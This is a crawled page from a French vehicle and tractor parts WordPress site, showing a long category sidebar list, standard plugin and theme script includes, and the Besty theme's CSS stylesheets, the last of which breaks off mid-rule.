	<li class="cat-item cat-item-6762"><a href="https://piecesdetacheespneus.org/category/unimog/" >unimog</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://piecesdetacheespneus.org/category/unite/" >unite</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://piecesdetacheespneus.org/category/unites/" >unités</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://piecesdetacheespneus.org/category/universel/" >universel</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://piecesdetacheespneus.org/category/unsinn/" >unsinn</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://piecesdetacheespneus.org/category/unterlenker/" >unterlenker</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://piecesdetacheespneus.org/category/unterlenkerfanghaken/" >unterlenkerfanghaken</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://piecesdetacheespneus.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://piecesdetacheespneus.org/category/usure/" >usure</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://piecesdetacheespneus.org/category/utilisateurs/" >utilisateurs</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://piecesdetacheespneus.org/category/utiliser/" >utiliser</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://piecesdetacheespneus.org/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://piecesdetacheespneus.org/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://piecesdetacheespneus.org/category/valvule/" >valvule</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://piecesdetacheespneus.org/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://piecesdetacheespneus.org/category/vanne/" >vanne</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://piecesdetacheespneus.org/category/vansco/" >vansco</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://piecesdetacheespneus.org/category/vaporiser/" >vaporiser</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://piecesdetacheespneus.org/category/vedh/" >vedh</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://piecesdetacheespneus.org/category/vehicules/" >vehicules</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://piecesdetacheespneus.org/category/velosolex/" >velosolex</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://piecesdetacheespneus.org/category/vendeurs/" >vendeurs</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://piecesdetacheespneus.org/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://piecesdetacheespneus.org/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://piecesdetacheespneus.org/category/verin/" >verin</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://piecesdetacheespneus.org/category/verins/" >vérins</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://piecesdetacheespneus.org/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://piecesdetacheespneus.org/category/verrou/" >verrou</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://piecesdetacheespneus.org/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://piecesdetacheespneus.org/category/veste/" >veste</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://piecesdetacheespneus.org/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://piecesdetacheespneus.org/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://piecesdetacheespneus.org/category/vilbrequin/" >vilbrequin</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://piecesdetacheespneus.org/category/vilebrequin/" >vilebrequin</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://piecesdetacheespneus.org/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-6990"><a href="https://piecesdetacheespneus.org/category/visco/" >visco</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://piecesdetacheespneus.org/category/viscocoupleur/" >viscocoupleur</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://piecesdetacheespneus.org/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://piecesdetacheespneus.org/category/viter/" >viter</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://piecesdetacheespneus.org/category/vn24/" >vn24</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://piecesdetacheespneus.org/category/vocabulaire/" >vocabulaire</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://piecesdetacheespneus.org/category/voisins/" >voisins</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://piecesdetacheespneus.org/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://piecesdetacheespneus.org/category/voitures/" >voitures</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://piecesdetacheespneus.org/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://piecesdetacheespneus.org/category/vole/" >vole</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://piecesdetacheespneus.org/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://piecesdetacheespneus.org/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://piecesdetacheespneus.org/category/vorderrad-kotflugel/" >vorderrad-kotflügel</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://piecesdetacheespneus.org/category/vorzeltplane/" >vorzeltplane</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://piecesdetacheespneus.org/category/vorzelzplane/" >vorzelzplane</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://piecesdetacheespneus.org/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://piecesdetacheespneus.org/category/voyant/" >voyant</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://piecesdetacheespneus.org/category/vultech/" >vultech</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://piecesdetacheespneus.org/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://piecesdetacheespneus.org/category/walterscheid/" >walterscheid</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://piecesdetacheespneus.org/category/wasserpumpe/" >wasserpumpe</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://piecesdetacheespneus.org/category/webasto/" >webasto</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://piecesdetacheespneus.org/category/webdealauto/" >webdealauto</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://piecesdetacheespneus.org/category/wheelies/" >wheelies</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://piecesdetacheespneus.org/category/wiltz/" >wiltz</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://piecesdetacheespneus.org/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://piecesdetacheespneus.org/category/x-stop/" >x-stop</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://piecesdetacheespneus.org/category/xerfi/" >xerfi</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://piecesdetacheespneus.org/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://piecesdetacheespneus.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://piecesdetacheespneus.org/category/z35357/" >z35357</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://piecesdetacheespneus.org/category/z62148/" >z62148</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://piecesdetacheespneus.org/category/zapfwellenkompressor/" >zapfwellenkompressor</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://piecesdetacheespneus.org/category/zapfwellenreduzierung/" >zapfwellenreduzierung</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://piecesdetacheespneus.org/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://piecesdetacheespneus.org/category/zetor/" >zetor</a>
</li>
		</ul>
</aside>     </div>
    </div>
</div>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/piecesdetacheespneus.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/bootstrap.js?ver=20120206'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/enscroll.js?ver=20120216'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/default.js?ver=20120226'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 2071
content:
/*
Theme Name: Besty
Theme URI: https://fasterthemes.com/wordpress-themes/Besty
Description: Besty is really going to be the best WordPress theme for architectural blog, photography blog, design blog or any other creative niche because of its features and its modern look and feel. It uses masonry layout. As it is based on Twitter Bootstrap so it is mobile and tablets friendly. It is optimized for faster loading. It's got W3C validate code and is SEO friendly as well. It's got theme options to easily manage logo, social media links, footer text etc.
Version: 1.3.8
Author: FasterThemes
Author URI: https://fasterthemes.com
Tags: black, dark, custom-menu, right-sidebar, full-width-template, responsive-layout, fixed-layout, fluid-layout, sticky-post, featured-images, post-formats, theme-options, editor-style, custom-background, three-columns , translation-ready
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Besty Theme, Copyright 2014 fasterthemes.com
Besty is distributed under the terms of the GNU GPL
Text Domain: besty
This theme, like WordPress, is licensed under the FasterThemes.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@charset "utf-8";
/* CSS Document */
.logged-in .menu-sidebar{
	top:32px;
}
.custom-header-img{
	text-align:center;
        margin-top: -25px;
}
.wp-caption{
    background-color: rgba(0, 0, 0, 0.8);
    max-width: 100%;
    padding: 5px;
    text-align: center;
}
@media screen and ( max-width: 782px ) {
.logged-in .menu-sidebar{
	top:0px;
}
}
html #wpadminbar{
	position:fixed;
}
.besty-next-link{
	float:right;
}
.besty-previous-link{
	float:left;	
}
.besty-pagination a{
	background-color: rgba(0, 0, 0, 0);
    border: 1px solid #ffffff;	
    color: #FFFFFF;
	font-size:16px;
    padding: 5px 20px;
	display:inline-block;
	margin:10px 0px;
	
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}
.besty-pagination a:hover,
.besty-pagination a:focus{
	background-color: #1b1b1b;
    border: 1px solid #1b1b1b;
	color: #FFFFFF;
}
.wp-caption-text {
	color: rgb(255, 255, 255);
	font-size: 12px;
	font-weight: bold;
	margin: 0 auto;
	padding: 8px 0;
	text-align: center;
}
.sticky .entry-date {
	display: none;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.bypostauthor > article .fn:before {
	margin: 0 2px 0 -2px;
	position: relative;
	top: -1px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em !important;
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
/**
 besty gallery
 * -----------------------------------------------------------------------------
 */
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.besty-post-content table{	
	line-height: 1.2857142857;
	margin-bottom: 24px;
}
.besty-post-content th{
	font-weight: 700;
	padding: 8px;
	text-transform: uppercase;
}
.besty-post-content td{
	padding: 8px;
}
.besty-post-content .edit-link {
	clear: both;
	display: block;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.3333333333;
	text-transform: uppercase;
}
.besty-post-content .edit-link a {
	color: #767676;
	text-decoration: none;
}
.besty-post-content .edit-link a:hover {
	color: #41a62a;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}
td {
    border-width: 0 1px 1px 0;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;
}
table, th, td {
    border: 1px solid rgba(255, 255, 255, 0.1);
	line-height: 25px;
    text-align: center;
}
embed, iframe, object, video{
	max-width: 100%;
}
.pagination .active a {
    border: 1px solid #fff;
    color: #fff;
}
.pagination ul li a:hover {
    border: 1px solid #1b1b1b;
    color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/css/theme.css?ver=4.1.1
body_size: 3569
content:
@charset "utf-8";
/* CSS Document */
body{
	font-family: 'Istok Web', sans-serif;
	font-size:14px;
	background-image:url(../images/bg.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-attachment:fixed;
	background-color:#FFF;
	background-position:center;
}
.content{
	position:relative;
}
.sprite,
.search-submit{
	background-image:url(../images/sprite.png);
	display:inline;
}
.menu-sidebar{
	width:230px;
	float:left;
	position:fixed;
	top:0px;
	bottom:0px;
	background-color:#fafafa;
	font-family:Tahoma, Geneva, sans-serif;	
	z-index:2;
}
.menu-sidebar-more{
	background-color: #fafafa;
    bottom: 0;
    position: fixed;
    top: 0;
    width: 230px;
    z-index: -1;
}
.icon-facebook{
	background-position: center -433px;
    padding: 8px 18px;
}
.icon-twitter{
	background-position: center -533px;
    padding: 8px 18px;
}
.icon-google{
	background-position: center -633px;
    padding: 8px 18px;
}
.icon-linkedin{
	background-position: center -733px;
    padding: 8px 18px;
}
.icon-search,
.search-submit{
	background-position: center -836px;
    padding: 2px 12px;
	background-color:transparent;
	border:none;
}
a{
	color: #5C5C5C;
}
a:hover,
a:focus{
	color:#ff0600;
	outline:none;
	text-decoration:none;
}
img{
	max-width:100%;
	height:auto;
}
.no-padding-right{
	padding-right:0px;
}
.logo{
	text-align:center;
	margin-top:18px;
	margin-bottom:65px;
}
.logo a,
.logo h1,
.logo h2{
	color: #545454;
    font-size: 14px;
    margin: 10px 0 0;
    text-decoration: none;
	
}
/*************Menu Start ************/
.besty-menu{
	max-height:100%;
	padding:0px;
}
.besty-menu ul{
	padding:0px;
	position:relative;
	z-index:999;
}
.besty-menu ul li{
	position:relative;
	list-style:none;
}
.besty-menu li a{
	width:100%;
}
.besty-menu li ul.sub-menu a{
	padding-left:15px;
	padding-right:10px;
}
.besty-menu li a{
	border-top: 1px solid #E0E0E0;    
    display: table;
    list-style: none outside none;
    padding: 14px 0 14px 60px;
    text-decoration: none;
    text-transform: uppercase;
	background-color:#ffffff;
}
.besty-menu > ul > li:last-child a{
	border-bottom: 1px solid #E0E0E0;
}
.besty-menu li.active a{
	
}
.besty-menu li ul{
	left: 120%;
    opacity: 0;
	visibility: hidden;
    position: absolute;
    top: 0;
	width:100%;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
}
.besty-menu li:hover > ul{
	opacity:1;	
	visibility:visible;
	left:100%;
}
/*.besty-menu ul ul:before,*/
.besty-menu ul li.menu-item-has-children:after,
.besty-menu ul li.page_item_has_children:after{
    content:">";
    display:block;
    overflow:visible;
    position:absolute; 
    top:17px;
    left:90%;
	color:#5c5c5c;
	font-size:18px;
	transform:rotate(90deg);
	-webkit-transform:rotate(90deg);
	opacity:1;	
	font-size:12px;
	text-shadow:1px 0px 1px rgba(0,0,0,0.5);
	visibility:visible;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
}
.besty-menu ul li.menu-item-has-children:hover:after,
.besty-menu ul li.page_item_has_children:hover:after{
    transform:rotate(0deg);
	-webkit-transform:rotate(0deg);
}
.social{	
	padding: 40px 20px 0px;
    text-align: center;
}
.social li{
	display: inline;
    margin: 0 3px;
}
.copyright{
	color:#5c5c5c;
	font-size:13px;
	display:table;
	width:100%;
	text-align:center;
	margin-top:15px;	
}
.icon-color{
	background-color:#F00;
}
/*************Menu End ************/
.mini-content{
	float:left;
	background:rgba(0,0,0,0.85);
	margin-left:230px;
	width:calc(100% - 230px);        
	z-index:1;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    /****** This code only safari ******/
    ::i-block-chrome, .mini-content{        
        width: 82.99999%;
    }
}
.besty-homepage{
	min-height:0px !important;
}
.slider-details{
	position:relative;
	width:350px;
	z-index:-1;
}
.slider-details-control{
	background-position:center -24px;
	background-color:#181818;
	padding:25px;
	left:100%;
	position:absolute;
	outline:none;
}
.slider-content{
	background-color: rgba(24, 24, 24, 0.9);
    bottom: 0;
    color: #c5c5c5;
    font-size: 14px;    
    position: fixed;
    top: 0;
    width: 350px;	
	/*overflow-y:scroll*/
}
.slider-content-1{
	padding: 73px 15px 0;
	width:100%;
	float:left;
}
.slider-content h2{
	border-bottom: 1px solid #676767;
    color: #f8f8f8;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 16px;
    margin-bottom: 13px;
    padding-bottom: 10px;
    text-align: center;
}
.slider-content p{
	margin:15px 0px 0px 0px;
	text-align:justify;
}
.scrollbar{
    overflow: auto;
    height: 100%;
}
.track3 {
    width: 10px;
    background: rgba(0, 0, 0, 0);
    margin-right: 2px;
    border-radius: 10px;
    -webkit-transition: background 250ms linear;
    transition: background 250ms linear;
}
.track3:hover,
.track3.dragging {
    background: #d9d9d9; 
    background: rgba(0, 0, 0, 0.15);
}
.handle3 {
    width: 7px;
    right: 0;
    background: #999;
    background: rgba(0, 0, 0, 0.4);
    border-radius: 7px;
    -webkit-transition: width 250ms;
    transition: width 250ms;
}
.track3:hover .handle3,
.track3.dragging .handle3 {
    width: 10px;
}
/********* blog **********/
.post-box{
	background-color: #fff;
    display: inline-block;
    margin: 15px 0;
    text-align: center;
    width: 100%;
}
.post-box img{
	max-width:100%;
	height:auto;
	display:inline;
}
.post-box a.blog-title{
	color: #212121;
    float: left;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 14px;
    font-weight: bold;
    margin: 15px 0;
    text-align: center;
    text-decoration: none;
    width: 100%;
}
.post-box .post-box-link{
	border-bottom: 1px solid #d4d4d4;
    border-top: 1px solid #d4d4d4;
    display: table;
    margin: 5px auto;
    padding: 5px 0;
	width:95%;
}
.post-box .post-box-link li{
	display:inline;
}
.besty-pagination{
	margin:20px auto;
	display:table;
	width:100%;
}
.besty-pagination-single{
	padding:0px;
}
.besty-pagination li{
	display:inline;
}
.besty-pagination li a{
	font-size:18px;
	color:#FFF;
	padding:5px;
}
/**************Side Bar********/
.besty-widget{
	float: left;
    margin-bottom: 10px;
    width: 100%;
}
.besty-widget h3{
	font-size:18px;
	color:#fafafa;
	border-bottom:1px solid #5a5a5a;
	padding-bottom:5px;
	margin-bottom:20px;
}
.besty-widget .search-form {
	position:relative;
}
.besty-widget .search-form input[type='text'],
.besty-widget .search-form input[type='search']{
	background-color: #fff;
    border: medium none;
    color: #818181;
    font-size: 14px;
    font-style: italic;
    padding: 6px 5px;
    width: 100%;
}
.besty-widget .search-form input[type='submit']{
	background-color:transparent;
	border:none;
	position:absolute;
	right:5px;
	top:5px;
	height:23px;
}
.besty-widget ul{
	padding:0px;
}
.besty-widget li{
	border-bottom: 1px dotted #5a5a5a;
	display: inline-block;
    font-size: 14px;
    list-style: none outside none;
    padding: 8px 0px;
    width: 100%;
}
.besty-widget ul.children,
.besty-widget ul.sub-menu{
	padding-left:10px;
}
.besty-widget ul.children li:first-child,
.besty-widget ul.sub-menu li:first-child{
	border-bottom: 1px dotted #5a5a5a;
	border-top: 1px dotted #5a5a5a;
}
.besty-widget ul.children li:last-child,
.besty-widget ul.sub-menu li:last-child{
	border-bottom: none;
}
.besty-widget li:before{
	color:#d8d8d8;
	content:'>';
	padding-right:5px;
	font-size:14px;
	font-family:Tahoma, Geneva, sans-serif;
}
.besty-widget li a{
	color:#d8d8d8;	
	
}
.latest-posts li:before{
	content:'';
}
.latest-posts .latest-posts-img{
	float: left;
    padding-right: 15px;
    width: 85px;
}
.latest-posts .latest-posts-link{
	float: left;
    width: calc(100% - 100px);
}
.latest-posts .latest-posts-link a.titel{
	display:table;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:14px;
	color:#d8d8d8;
}
.latest-posts .latest-posts-link a.date{
	display:table;	
	font-size:13px;
	color:#b0b0b0;
}
/****************** single box ******************/
.single-box{
	display: inline-block;
    margin: 15px 0;
    text-align: left;
    width: 100%;
	color:#c5c5c5;
}
.post-box img{
	max-width:100%;
	height:auto;
	display:inline;
}
.single-box .blog-title{
	color: #fafafa;
    float: left;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 20px;
    margin: 15px 0;
    width: 100%;
}
.single-box .post-box-link{
    display: table;
    margin-bottom:5px;
    padding: 5px 0;
	width:95%;
}
.single-box .post-box-link li{
	display:inline;
}
.single-box .post-box-link li:after{
	content: "|";
    padding-left: 5px;	
}
.single-box .post-box-link li:last-child:after{
	content: "";
}
.single-box .post-box-link li,
.single-box .post-box-link li a{
	color:#d9d9d9;
	line-height:25px;	
}
.single-box .post-box-link li a:hover{
	color:#fff;
	text-decoration:underline;
}
.besty-post-content{
	line-height:25px;
	float:left;
	width:100%;
}
.besty-comments{
	width:100%;
	float:left;	
}
.besty-comments-titel,
.comment-reply-title{
	font-size:18px;
	color:#fafafa;	
	margin:10px 0px;
	border-bottom:1px solid #5f5f5f;
	padding-bottom: 10px;
}
.besty-comments .comment-list{
	padding:0px;
	float:left;
	width:100%;
}
.besty-comments .comment-list li{	
	float:left;
	width:100%;
	margin:10px 0px;
	display:inline;
}
.besty-comments .comment-author{
	float:left;
	margin-top:35px;
	margin-right:15px;
	width:40px;
}
.besty-comments .comment-author img{
	border:4px solid #FFF;
	width:40px;
}
.besty-comments .comment-content{
	width:calc(100% - 55px);
	float:left;
}
.besty-comments .comment-metadata span{
	color:#fafafa;
	margin-right:10px;
}
.besty-comments .comment-metadata span a{
	color:#fafafa;
}
.besty-comments .comment-metadata a:hover,
.besty-comments .comment-metadata a:focus{
	text-decoration:none;
}
.besty-comments .comment-metadata{
	float:left;
	width:100%;
}
.besty-comments .comment-content-main{
	background-color:#f9f9f9;
	color:#6a6a6a;
    float: left;
	margin:5px 0px 0px 0px;
    padding: 10px 10px 30px;
    width: 100%;
}
.besty-comments .comment-content-main p {
	color:#6a6a6a;
}
.besty-comments a.comment-reply-link{
	color: #acacac;
    float: right; 
	margin:0px;
}
.besty-comments a.comment-reply-link:hover,
.besty-comments a.comment-reply-link:focus{
	color: #ff0600;
}
.besty-comments .comment-respond{
	float:left;
	width:100%;
	margin:20px 0px;
}
.besty-comments .comment-field,
.besty-comments .comment-form-author,
.besty-comments .comment-form-email,
.besty-comments .comment-form-url,
.besty-comments .form-submit{
	float: left;
    margin: 20px 0 20px 27px;
    width: 30.93%;
}
.besty-comments .comment-form-author label,
.besty-comments .comment-form-email label,
.besty-comments .comment-form-url label,
.besty-comments .comment-form-comment label,
.besty-comments .comment-notes,
.form-allowed-tags{
	display:none;
}
.besty-comments .comment-form-author,
.besty-comments .form-submit{
	margin: 20px 0px;
}
.besty-comments input,
.besty-comments textarea{
	border: 1px solid #C8C8C8;
    padding: 7px 10px;
    width: 100%;
	color:#6a6a6a;
	background-color:#f9f9f9;
}
.besty-comments p{
	float: left;
    width: 100%;
	color:#fafafa;
}
.besty-comments textarea{
	min-height:120px;
}
.besty-comments .comment-form-comment{
	width:100%;
	float:left;
}
.besty-comments .form-submit input{
	background-color: rgba(0, 0, 0, 0);
    border: 1px solid #ffffff;	
    color: #FFFFFF;
	font-size:16px;
	text-transform:uppercase;
    padding: 5px 20px;
	width:auto;
	
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}
.besty-comments .form-submit input:hover{
	background-color: #1b1b1b;    
}
/* m a i n - s i d e b a r  */
.besty-sidebar table {
	width: 100%;
}
.besty-sidebar,
.besty-sidebar a {
	color: #fff;
}
.besty-sidebar .search-form input[type="search"] {
	width: 100%;
}
.besty-sidebar .search-form label {
	width: 100%;
}
.besty-sidebar select {
	width: 100%;
}
.besty-sidebar img {
	max-width: 100%;
	height: auto;
}
.besty-sidebar .menu {
	margin: 0 !important;
	text-align: left;
}
.besty-sidebar .menu li a {
	padding: 8px 0px !important;
}
.besty-sidebar .search-field {
	border: 1px solid #999;
	padding: 4px;
}
.besty-sidebar select {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #D3D3D3;
	border-radius: 5px;
	color: #5D5D5D;
	font-weight: normal;
	outline: medium none;
	padding: 7px 10px !important;
	width: 100%;
	margin-top: 10px;
}
/* search label display none */
.besty-sidebar .screen-reader-text {
	display: none;
}
.sidebar table,
.besty-sidebar table{
	width: 100%;
}
.shidebar-control{
	background-color: #181818;
    background-image: url("../images/sprite1.png");
    background-position: center -24px;
    display: inline;
    left: 76%;
    outline: medium none;
    padding: 25px;
    position: absolute;
    top: 20px;
    z-index: 1;
}
/***************/
/*
/*  Media screen for small device.
/*
/******************/
@media (max-width: 1023px){
    .shidebar-control{
        display: none;
    }
}
@media (max-width:768px){
	.besty-comments .comment-content{
		width:88%;
	}
	.besty-comments .comment-field{
		margin: 20px 0;
	    width: 100%;
	}
	.besty-comments .comment-field, 
	.besty-comments .comment-form-author,
	.besty-comments .comment-form-email,
	.besty-comments .comment-form-url,
	.besty-comments .form-submit{
		width:100%;
		margin:20px 0 19px;
	}
	
	.shidebar-control{
		display:none;
	}
}   
@media (max-width:767px){
	.menu-sidebar{
		position:relative;
		width:100%;
	}
	.logo{
		margin-bottom:0px;
	}	
        .besty-menu li a{
            padding-left: 10px;
        }
	.besty-menu li ul{
		position:relative;
		display:block;
		opacity:1;
		visibility:visible;
		left:0%;
	}
	.besty-menu ul ul {
		padding-left:20px;
                background-color: #ffffff;
	}
	.besty-menu li:hover > ul{
		left:0px;		
	}
	.besty-menu ul ul:before{
		content:'';
	}
	.besty-menu ul li.menu-item-has-children:after{
		content:' ';
	}
	.slider-details-control{
		display: block;
		left: 1%;
		top: -60px;
		z-index: 2;
	}
	.slider-details,
	.slider-content,
